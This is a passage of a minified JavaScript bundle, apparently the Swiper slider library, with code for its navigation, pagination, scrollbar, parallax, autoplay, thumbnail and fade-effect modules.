disable",()=>{var{nextEl:e,prevEl:t}=i.navigation,e=l(e),t=l(t);i.enabled?o():[...e,...t].filter(e=>!!e).forEach(e=>e.classList.add(i.params.navigation.lockClass))}),s("click",(e,t)=>{var{nextEl:s,prevEl:a}=i.navigation,s=l(s),a=l(a),t=t.target;if(i.params.navigation.hideOnClick&&!a.includes(t)&&!s.includes(t)&&(!(i.pagination&&i.params.pagination&&i.params.pagination.clickable)||i.pagination.el!==t&&!i.pagination.el.contains(t))){let e;s.length?e=s[0].classList.contains(i.params.navigation.hiddenClass):a.length&&(e=a[0].classList.contains(i.params.navigation.hiddenClass)),!0===e?r("navigationShow"):r("navigationHide"),[...s,...a].filter(e=>!!e).forEach(e=>e.classList.toggle(i.params.navigation.hiddenClass))}});const m=()=>{i.el.classList.add(...i.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(i.navigation,{enable:()=>{i.el.classList.remove(...i.params.navigation.navigationDisabledClass.split(" ")),c(),o()},disable:m,update:o,init:c,destroy:u})},function(e){let{swiper:v,extendParams:t,on:s,emit:h}=e;e="swiper-pagination",t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:e+"-bullet",bulletActiveClass:e+"-bullet-active",modifierClass:e+"-",currentClass:e+"-current",totalClass:e+"-total",hiddenClass:e+"-hidden",progressbarFillClass:e+"-progressbar-fill",progressbarOppositeClass:e+"-progressbar-opposite",clickableClass:e+"-clickable",lockClass:e+"-lock",horizontalClass:e+"-horizontal",verticalClass:e+"-vertical",paginationDisabledClass:e+"-disabled"}}),v.pagination={el:null,bullets:[]};let f,g=0;const b=e=>(Array.isArray(e)?e:[e]).filter(e=>!!e);function r(){return!v.params.pagination.el||!v.pagination.el||Array.isArray(v.pagination.el)&&0===v.pagination.el.length}function w(e,t){var s=v.params.pagination["bulletActiveClass"];(e=e&&e[`${"prev"===t?"previous":"next"}ElementSibling`])&&(e.classList.add(s+"-"+t),e=e[`${"prev"===t?"previous":"next"}ElementSibling`])&&e.classList.add(s+`-${t}-`+t)}function a(e){var t=e.target.closest(I(v.params.pagination.bulletClass));t&&(e.preventDefault(),e=y(t)*v.params.slidesPerGroup,v.params.loop?v.realIndex!==e&&v.slideToLoop(e):v.slideTo(e))}function i(){var i=v.rtl;const l=v.params.pagination;if(!r()){var n=v.pagination.el,n=b(n);let r,t;var o=(v.virtual&&v.params.virtual.enabled?v.virtual:v).slides.length;const c=v.params.loop?Math.ceil(o/v.params.slidesPerGroup):v.snapGrid.length;if(v.params.loop?(t=v.previousRealIndex||0,r=1<v.params.slidesPerGroup?Math.floor(v.realIndex/v.params.slidesPerGroup):v.realIndex):void 0!==v.snapIndex?(r=v.snapIndex,t=v.previousSnapIndex):(t=v.previousIndex||0,r=v.activeIndex||0),"bullets"===l.type&&v.pagination.bullets&&0<v.pagination.bullets.length){var d=v.pagination.bullets;let s,a,e;if(l.dynamicBullets&&(f=$(d[0],v.isHorizontal()?"width":"height",!0),n.forEach(e=>{e.style[v.isHorizontal()?"width":"height"]=f*(l.dynamicMainBullets+4)+"px"}),1<l.dynamicMainBullets&&void 0!==t&&((g+=r-(t||0))>l.dynamicMainBullets-1?g=l.dynamicMainBullets-1:g<0&&(g=0)),s=Math.max(r-g,0),a=s+(Math.min(d.length,l.dynamicMainBullets)-1),e=(a+s)/2),d.forEach(e=>{var t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>""+l.bulletActiveClass+e)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),1<n.length)d.forEach(e=>{var t=y(e);t===r?e.classList.add(...l.bulletActiveClass.split(" ")):v.isElement&&e.setAttribute("part","bullet"),l.dynamicBullets&&(t>=s&&t<=a&&e.classList.add(...(l.bulletActiveClass+"-main").split(" ")),t===s&&w(e,"prev"),t===a)&&w(e,"next")});else{o=d[r];if(o&&o.classList.add(...l.bulletActiveClass.split(" ")),v.isElement&&d.forEach((e,t)=>{e.setAttribute("part",t===r?"bullet-active":"bullet")}),l.dynamicBullets){var o=d[s],p=d[a];for(let e=s;e<=a;e+=1)d[e]&&d[e].classList.add(...(l.bulletActiveClass+"-main").split(" "));w(o,"prev"),w(p,"next")}}if(l.dynamicBullets){o=Math.min(d.length,l.dynamicMainBullets+4);const u=(f*o-f)/2-e*f,m=i?"right":"left";d.forEach(e=>{e.style[v.isHorizontal()?m:"top"]=u+"px"})}}n.forEach((a,e)=>{if("fraction"===l.type&&(a.querySelectorAll(I(l.currentClass)).forEach(e=>{e.textContent=l.formatFractionCurrent(r+1)}),a.querySelectorAll(I(l.totalClass)).forEach(e=>{e.textContent=l.formatFractionTotal(c)})),"progressbar"===l.type){let e;e=l.progressbarOpposite?v.isHorizontal()?"vertical":"horizontal":v.isHorizontal()?"horizontal":"vertical";var i=(r+1)/c;let t=1,s=1;"horizontal"===e?t=i:s=i,a.querySelectorAll(I(l.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${t}) scaleY(${s})`,e.style.transitionDuration=v.params.speed+"ms"})}"custom"===l.type&&l.renderCustom?(a.innerHTML=l.renderCustom(v,r+1,c),0===e&&h("paginationRender",a)):(0===e&&h("paginationRender",a),h("paginationUpdate",a)),v.params.watchOverflow&&v.enabled&&a.classList[v.isLocked?"add":"remove"](l.lockClass)})}}function l(){const a=v.params.pagination;if(!r()){var e=v.virtual&&v.params.virtual.enabled?v.virtual.slides.length:v.grid&&1<v.params.grid.rows?v.slides.length/Math.ceil(v.params.grid.rows):v.slides.length,t=v.pagination.el,t=b(t);let s="";if("bullets"===a.type){let t=v.params.loop?Math.ceil(e/v.params.slidesPerGroup):v.snapGrid.length;v.params.freeMode&&v.params.freeMode.enabled&&t>e&&(t=e);for(let e=0;e<t;e+=1)a.renderBullet?s+=a.renderBullet.call(v,e,a.bulletClass):s+=`<${a.bulletElement} ${v.isElement?'part="bullet"':""} class="${a.bulletClass}"></${a.bulletElement}>`}"fraction"===a.type&&(s=a.renderFraction?a.renderFraction.call(v,a.currentClass,a.totalClass):`<span class="${a.currentClass}"></span>`+" / "+`<span class="${a.totalClass}"></span>`),"progressbar"===a.type&&(s=a.renderProgressbar?a.renderProgressbar.call(v,a.progressbarFillClass):`<span class="${a.progressbarFillClass}"></span>`),v.pagination.bullets=[],t.forEach(e=>{"custom"!==a.type&&(e.innerHTML=s||""),"bullets"===a.type&&v.pagination.bullets.push(...e.querySelectorAll(I(a.bulletClass)))}),"custom"!==a.type&&h("paginationRender",t[0])}}function n(){v.params.pagination=L(v,v.originalParams.pagination,v.params.pagination,{el:"swiper-pagination"});const t=v.params.pagination;if(t.el){let e;(e=(e=(e="string"==typeof t.el&&v.isElement?v.el.querySelector(t.el):e)||"string"!=typeof t.el?e:[...document.querySelectorAll(t.el)])||t.el)&&0!==e.length&&(v.params.uniqueNavElements&&"string"==typeof t.el&&Array.isArray(e)&&1<e.length&&1<(e=[...v.el.querySelectorAll(t.el)]).length&&(e=e.filter(e=>p(e,".swiper")[0]===v.el)[0]),Array.isArray(e)&&1===e.length&&(e=e[0]),Object.assign(v.pagination,{el:e}),(e=b(e)).forEach(e=>{"bullets"===t.type&&t.clickable&&e.classList.add(...(t.clickableClass||"").split(" ")),e.classList.add(t.modifierClass+t.type),e.classList.add(v.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(e.classList.add(""+t.modifierClass+t.type+"-dynamic"),g=0,t.dynamicMainBullets<1)&&(t.dynamicMainBullets=1),"progressbar"===t.type&&t.progressbarOpposite&&e.classList.add(t.progressbarOppositeClass),t.clickable&&e.addEventListener("click",a),v.enabled||e.classList.add(t.lockClass)}))}}function o(){const t=v.params.pagination;var e;r()||((e=v.pagination.el)&&(e=b(e)).forEach(e=>{e.classList.remove(t.hiddenClass),e.classList.remove(t.modifierClass+t.type),e.classList.remove(v.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&(e.classList.remove(...(t.clickableClass||"").split(" ")),e.removeEventListener("click",a))}),v.pagination.bullets&&v.pagination.bullets.forEach(e=>e.classList.remove(...t.bulletActiveClass.split(" "))))}s("changeDirection",()=>{if(v.pagination&&v.pagination.el){const t=v.params.pagination;var e=v.pagination["el"];(e=b(e)).forEach(e=>{e.classList.remove(t.horizontalClass,t.verticalClass),e.classList.add(v.isHorizontal()?t.horizontalClass:t.verticalClass)})}}),s("init",()=>{(!1===v.params.pagination.enabled?d:(n(),l(),i))()}),s("activeIndexChange",()=>{void 0===v.snapIndex&&i()}),s("snapIndexChange",()=>{i()}),s("snapGridLengthChange",()=>{l(),i()}),s("destroy",()=>{o()}),s("enable disable",()=>{var e=v.pagination["el"];e&&(e=b(e)).forEach(e=>e.classList[v.enabled?"remove":"add"](v.params.pagination.lockClass))}),s("lock unlock",()=>{i()}),s("click",(e,t)=>{var t=t.target,s=b(v.pagination.el);v.params.pagination.el&&v.params.pagination.hideOnClick&&s&&0<s.length&&!t.classList.contains(v.params.pagination.bulletClass)&&(v.navigation&&(v.navigation.nextEl&&t===v.navigation.nextEl||v.navigation.prevEl&&t===v.navigation.prevEl)||(!0===s[0].classList.contains(v.params.pagination.hiddenClass)?h("paginationShow"):h("paginationHide"),s.forEach(e=>e.classList.toggle(v.params.pagination.hiddenClass))))});const d=()=>{v.el.classList.add(v.params.pagination.paginationDisabledClass);var e=v.pagination["el"];e&&(e=b(e)).forEach(e=>e.classList.add(v.params.pagination.paginationDisabledClass)),o()};Object.assign(v.pagination,{enable:()=>{v.el.classList.remove(v.params.pagination.paginationDisabledClass);var e=v.pagination["el"];e&&(e=b(e)).forEach(e=>e.classList.remove(v.params.pagination.paginationDisabledClass)),n(),l(),i()},disable:d,render:l,update:i,init:n,destroy:o})},function(e){let{swiper:o,extendParams:t,on:s,emit:r}=e;const l=k();let n=!1,d=null,p=null,c,u,m,a;function i(){if(o.params.scrollbar.el&&o.scrollbar.el){var{scrollbar:s,rtlTranslate:a}=o;const{dragEl:r,el:l}=s;var s=o.params.scrollbar,i=o.params.loop?o.progressLoop:o.progress;let e=u,t=(m-u)*i;a?0<(t=-t)?(e=u-t,t=0):-t+u>m&&(e=m+t):t<0?(e=u+t,t=0):t+u>m&&(e=m-t),o.isHorizontal()?(r.style.transform=`translate3d(${t}px, 0, 0)`,r.style.width=e+"px"):(r.style.transform=`translate3d(0px, ${t}px, 0)`,r.style.height=e+"px"),s.hide&&(clearTimeout(d),l.style.opacity=1,d=setTimeout(()=>{l.style.opacity=0,l.style.transitionDuration="400ms"},1e3))}}function v(){var e,t,s;o.params.scrollbar.el&&o.scrollbar.el&&(e=o["scrollbar"],{dragEl:t,el:s}=e,t.style.width="",t.style.height="",m=o.isHorizontal()?s.offsetWidth:s.offsetHeight,a=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),u="auto"===o.params.scrollbar.dragSize?m*a:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t.style.width=u+"px":t.style.height=u+"px",1<=a?s.style.display="none":s.style.display="",o.params.scrollbar.hide&&(s.style.opacity=0),o.params.watchOverflow)&&o.enabled&&e.el.classList[o.isLocked?"add":"remove"](o.params.scrollbar.lockClass)}function h(e){return o.isHorizontal()?e.clientX:e.clientY}function f(e){var t,s,a,i,{scrollbar:r,rtlTranslate:l}=o,r=r["el"];let n;n=(h(e)-(e=r,r=E(),t=k(),s=e.getBoundingClientRect(),t=t.body,a=e.clientTop||t.clientTop||0,t=e.clientLeft||t.clientLeft||0,i=e===r?r.scrollY:e.scrollTop,r=e===r?r.scrollX:e.scrollLeft,{top:s.top+i-a,left:s.left+r-t}[o.isHorizontal()?"left":"top"])-(null!==c?c:u/2))/(m-u),n=Math.max(Math.min(n,1),0),l&&(n=1-n);e=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*n;o.updateProgress(e),o.setTranslate(e),o.updateActiveIndex(),o.updateSlidesClasses()}function g(e){var t=o.params.scrollbar,{scrollbar:s,wrapperEl:a}=o,{el:s,dragEl:i}=s;n=!0,c=e.target===i?h(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.style.transitionDuration="100ms",i.style.transitionDuration="100ms",f(e),clearTimeout(p),s.style.transitionDuration="0ms",t.hide&&(s.style.opacity=1),o.params.cssMode&&(o.wrapperEl.style["scroll-snap-type"]="none"),r("scrollbarDragStart",e)}function b(e){var{scrollbar:t,wrapperEl:s}=o,{el:t,dragEl:a}=t;n&&(e.preventDefault?e.preventDefault():e.returnValue=!1,f(e),s.style.transitionDuration="0ms",t.style.transitionDuration="0ms",a.style.transitionDuration="0ms",r("scrollbarDragMove",e))}function w(e){var t=o.params.scrollbar,{scrollbar:s,wrapperEl:a}=o;const i=s["el"];n&&(n=!1,o.params.cssMode&&(o.wrapperEl.style["scroll-snap-type"]="",a.style.transitionDuration=""),t.hide&&(clearTimeout(p),p=M(()=>{i.style.opacity=0,i.style.transitionDuration="400ms"},1e3)),r("scrollbarDragEnd",e),t.snapOnRelease)&&o.slideToClosest()}function y(e){var t,{scrollbar:s,params:a}=o,s=s.el;s&&(t=!!a.passiveListeners&&{passive:!1,capture:!1},a=!!a.passiveListeners&&{passive:!0,capture:!1},s=s)&&(s[s="on"===e?"addEventListener":"removeEventListener"]("pointerdown",g,t),l[s]("pointermove",b,t),l[s]("pointerup",w,a))}function T(){var{scrollbar:s,el:a}=o,i=(o.params.scrollbar=L(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"}),o.params.scrollbar);if(i.el){let e;if((e="string"==typeof i.el&&o.isElement?o.el.querySelector(i.el):e)||"string"!=typeof i.el)e=e||i.el;else if(!(e=l.querySelectorAll(i.el)).length)return;(e=0<(e=o.params.uniqueNavElements&&"string"==typeof i.el&&1<e.length&&1===a.querySelectorAll(i.el).length?a.querySelector(i.el):e).length?e[0]:e).classList.add(o.isHorizontal()?i.horizontalClass:i.verticalClass);let t;!e||(t=e.querySelector(I(o.params.scrollbar.dragClass)))||(t=P("div",o.params.scrollbar.dragClass),e.append(t)),Object.assign(s,{el:e,dragEl:t}),i.draggable&&o.params.scrollbar.el&&o.scrollbar.el&&y("on"),e&&e.classList[o.enabled?"remove":"add"](...C(o.params.scrollbar.lockClass))}}function S(){var e=o.params.scrollbar,t=o.scrollbar.el;t&&t.classList.remove(...C(o.isHorizontal()?e.horizontalClass:e.verticalClass)),o.params.scrollbar.el&&o.scrollbar.el&&y("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),o.scrollbar={el:null,dragEl:null},s("init",()=>{(!1===o.params.scrollbar.enabled?x:(T(),v(),i))()}),s("update resize observerUpdate lock unlock",()=>{v()}),s("setTranslate",()=>{i()}),s("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&(o.scrollbar.dragEl.style.transitionDuration=t+"ms")}),s("enable disable",()=>{var e=o.scrollbar["el"];e&&e.classList[o.enabled?"remove":"add"](...C(o.params.scrollbar.lockClass))}),s("destroy",()=>{S()});const x=()=>{o.el.classList.add(...C(o.params.scrollbar.scrollbarDisabledClass)),o.scrollbar.el&&o.scrollbar.el.classList.add(...C(o.params.scrollbar.scrollbarDisabledClass)),S()};Object.assign(o.scrollbar,{enable:()=>{o.el.classList.remove(...C(o.params.scrollbar.scrollbarDisabledClass)),o.scrollbar.el&&o.scrollbar.el.classList.remove(...C(o.params.scrollbar.scrollbarDisabledClass)),T(),v(),i()},disable:x,updateSize:v,setTranslate:i,init:T,destroy:S})},function(e){let{swiper:p,extendParams:t,on:s}=e;t({parallax:{enabled:!1}});const r="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",l=(e,t)=>{var s=p["rtl"],s=s?-1:1,a=e.getAttribute("data-swiper-parallax")||"0";let i=e.getAttribute("data-swiper-parallax-x"),r=e.getAttribute("data-swiper-parallax-y");var l=e.getAttribute("data-swiper-parallax-scale"),n=e.getAttribute("data-swiper-parallax-opacity"),o=e.getAttribute("data-swiper-parallax-rotate");i||r?(i=i||"0",r=r||"0"):p.isHorizontal()?(i=a,r="0"):(r=a,i="0"),i=0<=i.indexOf("%")?parseInt(i,10)*t*s+"%":i*t*s+"px",r=0<=r.indexOf("%")?parseInt(r,10)*t+"%":r*t+"px",null!=n&&(a=n-(n-1)*(1-Math.abs(t)),e.style.opacity=a);let d=`translate3d(${i}, ${r}, 0px)`;null!=l&&(s=l-(l-1)*(1-Math.abs(t)),d+=` scale(${s})`),o&&null!=o&&(d+=` rotate(${o*t*-1}deg)`),e.style.transform=d},a=()=>{const{el:e,slides:t,progress:a,snapGrid:i}=p;var s=j(e,r);p.isElement&&s.push(...j(p.hostEl,r)),s.forEach(e=>{l(e,a)}),t.forEach((e,t)=>{let s=e.progress;1<p.params.slidesPerGroup&&"auto"!==p.params.slidesPerView&&(s+=Math.ceil(t/2)-a*(i.length-1)),s=Math.min(Math.max(s,-1),1),e.querySelectorAll(r+", [data-swiper-parallax-rotate]").forEach(e=>{l(e,s)})})};s("beforeInit",()=>{p.params.parallax.enabled&&(p.params.watchSlidesProgress=!0,p.originalParams.watchSlidesProgress=!0)}),s("init",()=>{p.params.parallax.enabled&&a()}),s("setTranslate",()=>{p.params.parallax.enabled&&a()}),s("setTransition",(e,t)=>{var s,a;p.params.parallax.enabled&&({el:t,hostEl:a}=(void 0===(s=t)&&(s=p.params.speed),p),t=[...t.querySelectorAll(r)],p.isElement&&t.push(...a.querySelectorAll(r)),t.forEach(e=>{let t=parseInt(e.getAttribute("data-swiper-parallax-duration"),10)||s;0===s&&(t=0),e.style.transitionDuration=t+"ms"}))})},function(e){let{swiper:r,extendParams:t,on:s,emit:l,params:a}=e;r.autoplay={running:!1,paused:!1,timeLeft:0},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let n,o,d=a&&a.autoplay?a.autoplay.delay:3e3,p=a&&a.autoplay?a.autoplay.delay:3e3,c,u=(new Date).getTime(),i,m,v,h,f,g,b;function w(e){!r||r.destroyed||!r.wrapperEl||e.target!==r.wrapperEl||(r.wrapperEl.removeEventListener("transitionend",w),b)||M()}const y=()=>{var e;!r.destroyed&&r.autoplay.running&&(r.autoplay.paused?i=!0:i&&(p=c,i=!1),e=r.autoplay.paused?c:u+p-(new Date).getTime(),r.autoplay.timeLeft=e,l("autoplayTimeLeft",e,e/d),o=requestAnimationFrame(()=>{y()}))},T=()=>{let e;if(e=r.virtual&&r.params.virtual.enabled?r.slides.filter(e=>e.classList.contains("swiper-slide-active"))[0]:r.slides[r.activeIndex])return parseInt(e.getAttribute("data-swiper-autoplay"),10)},S=t=>{if(!r.destroyed&&r.autoplay.running){cancelAnimationFrame(o),y();let e=void 0===t?r.params.autoplay.delay:t;d=r.params.autoplay.delay,p=r.params.autoplay.delay;var s=T();!Number.isNaN(s)&&0<s&&void 0===t&&(e=s,d=s,p=s),c=e;const a=r.params.speed,i=()=>{r&&!r.destroyed&&(r.params.autoplay.reverseDirection?!r.isBeginning||r.params.loop||r.params.rewind?(r.slidePrev(a,!0,!0),l("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(r.slides.length-1,a,!0,!0),l("autoplay")):!r.isEnd||r.params.loop||r.params.rewind?(r.slideNext(a,!0,!0),l("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(0,a,!0,!0),l("autoplay")),r.params.cssMode)&&(u=(new Date).getTime(),requestAnimationFrame(()=>{S()}))};return 0<e?(clearTimeout(n),n=setTimeout(()=>{i()},e)):requestAnimationFrame(()=>{i()}),e}},x=()=>{u=(new Date).getTime(),r.autoplay.running=!0,S(),l("autoplayStart")},E=()=>{r.autoplay.running=!1,clearTimeout(n),cancelAnimationFrame(o),l("autoplayStop")},C=(e,t)=>{!r.destroyed&&r.autoplay.running&&(clearTimeout(n),e||(g=!0),e=()=>{l("autoplayPause"),r.params.autoplay.waitForTransition?r.wrapperEl.addEventListener("transitionend",w):M()},r.autoplay.paused=!0,t?(f&&(c=r.params.autoplay.delay),f=!1,e()):(t=c||r.params.autoplay.delay,c=t-((new Date).getTime()-u),r.isEnd&&c<0&&!r.params.loop||(c<0&&(c=0),e())))},M=()=>{r.isEnd&&c<0&&!r.params.loop||r.destroyed||!r.autoplay.running||(u=(new Date).getTime(),g?(g=!1,S(c)):S(),r.autoplay.paused=!1,l("autoplayResume"))},P=()=>{var e;!r.destroyed&&r.autoplay.running&&("hidden"===(e=k()).visibilityState&&(g=!0,C(!0)),"visible"===e.visibilityState)&&M()},L=e=>{"mouse"!==e.pointerType||(g=!0,b=!0,r.animating)||r.autoplay.paused||C(!0)},I=e=>{"mouse"===e.pointerType&&(b=!1,r.autoplay.paused)&&M()};s("init",()=>{r.params.autoplay.enabled&&(r.params.autoplay.pauseOnMouseEnter&&(r.el.addEventListener("pointerenter",L),r.el.addEventListener("pointerleave",I)),k().addEventListener("visibilitychange",P),x())}),s("destroy",()=>{r.el.removeEventListener("pointerenter",L),r.el.removeEventListener("pointerleave",I),k().removeEventListener("visibilitychange",P),r.autoplay.running&&E()}),s("_freeModeStaticRelease",()=>{(v||g)&&M()}),s("_freeModeNoMomentumRelease",()=>{r.params.autoplay.disableOnInteraction?E():C(!0,!0)}),s("beforeTransitionStart",(e,t,s)=>{!r.destroyed&&r.autoplay.running&&(s||!r.params.autoplay.disableOnInteraction?C(!0,!0):E())}),s("sliderFirstMove",()=>{!r.destroyed&&r.autoplay.running&&(r.params.autoplay.disableOnInteraction?E():(m=!0,v=!1,g=!1,h=setTimeout(()=>{g=!0,v=!0,C(!0)},200)))}),s("touchEnd",()=>{!r.destroyed&&r.autoplay.running&&m&&(clearTimeout(h),clearTimeout(n),m=(v=(r.params.autoplay.disableOnInteraction||v&&r.params.cssMode&&M(),!1),!1))}),s("slideChange",()=>{!r.destroyed&&r.autoplay.running&&(f=!0)}),Object.assign(r.autoplay,{start:x,stop:E,pause:C,resume:M})},function(e){let{swiper:p,extendParams:t,on:s}=e,a=(t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}}),!1),i=!1;function r(){var t=p.thumbs.swiper;if(t&&!t.destroyed){var s=t.clickedIndex,e=t.clickedSlide;if(!(e&&e.classList.contains(p.params.thumbs.slideThumbActiveClass)||null==s)){let e;e=t.params.loop?parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10):s,p.params.loop?p.slideToLoop(e):p.slideTo(e)}}}function l(){var e=p.params["thumbs"];if(a)return!1;a=!0;var t=p.constructor;return e.swiper instanceof t?(p.thumbs.swiper=e.swiper,Object.assign(p.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(p.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),p.thumbs.swiper.update()):o(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),p.thumbs.swiper=new t(e),i=!0),p.thumbs.swiper.el.classList.add(p.params.thumbs.thumbsContainerClass),p.thumbs.swiper.on("tap",r),!0}function n(s){var a=p.thumbs.swiper;if(a&&!a.destroyed){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;let t=1;const d=p.params.thumbs.slideThumbActiveClass;if(1<p.params.slidesPerView&&!p.params.centeredSlides&&(t=p.params.slidesPerView),p.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),a.slides.forEach(e=>e.classList.remove(d)),a.params.loop||a.params.virtual&&a.params.virtual.enabled)for(let e=0;e<t;e+=1)j(a.slidesEl,`[data-swiper-slide-index="${p.realIndex+e}"]`).forEach(e=>{e.classList.add(d)});else for(let e=0;e<t;e+=1)a.slides[p.realIndex+e]&&a.slides[p.realIndex+e].classList.add(d);var r=p.params.thumbs.autoScrollOffset,l=r&&!a.params.loop;if(p.realIndex!==a.realIndex||l){var n,o=a.activeIndex;let e,t;t=a.params.loop?(n=a.slides.filter(e=>e.getAttribute("data-swiper-slide-index")===""+p.realIndex)[0],e=a.slides.indexOf(n),p.activeIndex>p.previousIndex?"next":"prev"):(e=p.realIndex)>p.previousIndex?"next":"prev",l&&(e+="next"===t?r:-1*r),a.visibleSlidesIndexes&&a.visibleSlidesIndexes.indexOf(e)<0&&(a.params.centeredSlides?e=e>o?e-Math.floor(i/2)+1:e+Math.floor(i/2)-1:e>o&&a.params.slidesPerGroup,a.slideTo(e,s?0:void 0))}}}p.thumbs={swiper:null},s("beforeInit",()=>{const a=p.params["thumbs"];if(a&&a.swiper)if("string"==typeof a.swiper||a.swiper instanceof HTMLElement){const e=k(),t=()=>{const t="string"==typeof a.swiper?e.querySelector(a.swiper):a.swiper;if(t&&t.swiper)a.swiper=t.swiper,l(),n(!0);else if(t){const s=e=>{a.swiper=e.detail[0],t.removeEventListener("init",s),l(),n(!0),a.swiper.update(),p.update()};t.addEventListener("init",s)}return t},s=()=>{p.destroyed||t()||requestAnimationFrame(s)};requestAnimationFrame(s)}else l(),n(!0)}),s("slideChange update resize observerUpdate",()=>{n()}),s("setTransition",(e,t)=>{var s=p.thumbs.swiper;s&&!s.destroyed&&s.setTransition(t)}),s("beforeDestroy",()=>{var e=p.thumbs.swiper;e&&!e.destroyed&&i&&e.destroy()}),Object.assign(p.thumbs,{init:l,update:n})},function(t){let{swiper:l,extendParams:e,on:s}=t;e({fadeEffect:{crossFade:!1}});{const{effect:a,swiper:i,on:r,setTranslate:n,setTransition:o,overwriteParams:d,perspective:p,recreateShadows:c,getEffectParams:u}=t={effect:"fade",swiper:l,on:s,setTranslate:()=>{var a,e=l["slides"];l.params.fadeEffect;for(let s=0;s<e.length;s+=1){var i=l.slides[s];let e=-i.swiperSlideOffset,t=(l.params.virtualTranslate||(e-=l.translate),0);l.isHorizontal()||(t=e,e=0);var r=l.params.fadeEffect.crossFade?Math.max(1-Math.abs(i.progress),0):1+Math.min(Math.max(i.progress,-1),0),i=(a=void 0,(a=v(i=i))!==i&&(a.style.backfaceVisibility="hidden",a.style["-webkit-backface-visibility"]="hidden"),a);i.style.opacity=r,i.style.transform=`translate3d(${e}px, ${t}px, 0px)`}},setTransition:t=>{var e=l.slides.map(e=>v(e));e.forEach(e=>{e.style.transitionDuration=t+"ms"}),N({swiper:l,duration:t,transformElements:e,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!l.params.cssMode})};r("beforeInit",()=>{var e;i.params.effect===a&&(i.classNames.push(""+i.params.containerModifierClass+a),p&&p()&&i.classNames.push(i.params.containerModifierClass+"3d"),e=d?d():{},Object.assign(i.params,e),Object.assign(i.originalParams,e))}),r("setTranslate",()=>{i.params.effect===a&&n()}),r("setTransition",(e,t)=>{i.params.effect===a&&o(t)}),r("transitionEnd",()=>{i.params.effect===a&&c&&u&&u().slideShadows&&(i.slides.forEach(e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>e.remove())}),c())});let e;r("virtualUpdate",()=>{i.params.effect===a&&(i.slides.length||(e=!0),requestAnimationFrame(()=>{e&&i.slides&&i.slides.length&&(n(),e=!1)}))})}}]),S}();